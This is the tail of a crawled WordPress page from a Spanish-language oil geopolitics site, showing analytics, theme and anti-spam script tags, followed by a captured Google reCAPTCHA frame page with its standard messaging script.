/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7138,"search_query":"","signature":"1c30256498a71c5b178bd5eadbcf4991","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7138,"search_query":"","signature":"1c30256498a71c5b178bd5eadbcf4991","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 14:33:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IBWCRsDXXgi7fdTmf1d1cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769711650302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>